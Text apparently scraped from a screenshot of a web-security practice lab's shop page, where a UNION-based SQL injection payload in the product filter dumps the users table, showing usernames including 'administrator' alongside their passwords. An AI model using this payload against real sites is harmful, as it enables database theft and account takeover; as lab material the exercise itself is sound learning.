 Home | My account
WE LIKE TO
SHOP
' union select 1,username||' '||password from users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
administrator e7xrd4se9z7w3rlttinf View details
wiener mithsqijwik6tdme6xpt View details
carlos 16bdo40m43r39b6qwihg View details